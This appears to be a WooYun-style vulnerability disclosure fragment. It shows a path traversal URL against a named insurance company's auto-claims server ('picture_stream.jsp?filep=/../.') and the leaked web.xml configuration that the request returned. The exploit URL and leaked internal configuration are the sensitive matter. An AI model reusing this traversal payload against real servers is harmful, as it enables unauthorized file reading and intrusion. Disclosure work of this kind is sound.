 http://proxy.tianan-insurance.com/autoclaim/jsp/picture/picture_stream.jsp?filep=/../.
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.
<web-app id="WebApp">
<display-name>autoclaim</display-name>
<!--spring contextConfigLocation-->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/config/applicationContext-resource.xml,
/WEB-INF/config/applicationContext-dao.xml,
/WEB-INF/config/applicationContext-service.xml,
/WEB-INF/config/applicationContext-security.xml,
/WEB-INF/config/applicationContext-dataSource.xml,
/WEB-INF/config/applicationContext-resourcebean.xml
</param-value>
</context-param>
<!--EncodingFilter-->
<filter>
<filter-name>EncodingFilter</filter-name>
<filter-class>com.jy.framework.common.EncodingFilter</filter-class>
<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
<init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
</init-param>
</filter>
<!--F5 -->
<filter>
<filter-name>F5CheckFilter</filter-name>
<filter-class>com.jy.security.filter.F5CheckFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>F5CheckFilter</filter-name>
<url-pattern>/F5Check.do</url-pattern>
</filter-mapping>
www.wooyun.org